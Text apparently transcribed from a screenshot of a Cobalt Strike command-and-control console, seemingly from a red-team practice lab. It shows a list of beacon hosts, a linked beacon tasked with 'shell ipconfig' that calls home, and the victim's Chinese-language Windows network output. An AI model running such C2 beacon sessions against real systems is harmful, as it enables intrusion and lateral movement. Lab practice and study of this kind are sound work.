 1 2 3 4 2
LionPro 0.2.0 - Cobalt Strike (20230928)
Cobalt Strike View Attacks Reporting Help
address name
169.254.129.186 STU1
192.168.52.1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
192.168.52.143 STU1
Event Log X Listeners X Beacon 169.254.129.186@872 X Listeners X Beacon 192.168.52.138@3728 X
[+] established link to parent beacon: 169.254.129.186
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b471:c76:6e0a:c11a%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :